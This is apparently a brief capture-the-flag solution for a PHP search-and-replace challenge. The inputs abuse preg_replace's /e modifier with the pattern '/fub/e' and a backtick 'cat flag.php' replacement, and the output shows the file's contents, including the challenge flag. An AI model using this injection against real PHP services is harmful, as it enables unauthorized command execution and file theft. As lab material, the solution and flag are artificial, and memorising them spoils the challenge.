 Replace with Grace S&R
Search & Replace
/fub/e
`cat flag.php`
fubar
Do the work!
<?php
$FLAG = "IW{R3Pl4c3_N0t_S4F3}";
?>
ar